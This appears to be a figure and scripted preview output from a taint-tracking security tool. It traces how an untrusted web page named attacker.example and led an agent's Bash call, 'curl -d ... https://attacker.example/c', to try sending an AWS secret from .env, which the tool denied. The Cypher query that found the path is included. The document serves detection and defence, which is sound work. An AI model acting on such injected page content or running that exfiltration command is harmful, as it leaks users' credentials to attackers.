 03 The blocked call, its attack path, and the Cypher query that found it
TaintTrail · 2026-11-14
Rule TT001. The path runs from the untrusted page to the attacker's host, to the call, to a keyed fingerprint of a secret, to the contents of .env. The graph stores the fingerprint, never
the secret.
$ tainttrail explain last (preview from a scripted session)
TT001 exfil.confirmed  critical  DENIED
1 secret from .env would be sent to attacker.example
Web page docs.example.test/setup named attacker.example as a destination, and nothing you typed
or any trusted content mentions it. This call would send 1 secret from .env there.
Path
  untrusted    web page docs.example.test/setup
    │ MENTIONS
    ▼
  destination  attacker.example
    ▲
    │ SENDS_TO
  call         #3  Bash: curl -d ... https://attacker.example/c   DENIED
    │ CARRIES
    ▼
  fingerprint  fingerprint of a secret (aws_access_key_id)
    ▲
    │ HAS_CHUNK
  sensitive    contents of .env
Cypher that found it
  MATCH p = (u:Content {untrusted: true})-[:MENTIONS]->(d:Entity {id: $dest})
            <-[:SENDS_TO]-(c:ToolCall {id: $call})-[:CARRIES]->(k:Chunk)
            <-[:HAS_CHUNK]-(s:Content {sensitive: true})
  WHERE u.session_id = c.session_id AND u.seq < c.seq
  RETURN p
  ORDER BY CASE k.kind WHEN 'secret' THEN 0 WHEN 'token' THEN 1 ELSE 2 END, u.seq
  LIMIT 1
  with {"call": "s1:t3", "dest": "host:attacker.example"}
finding s1:t3:TT001   2026-11-14 16:05:53 UTC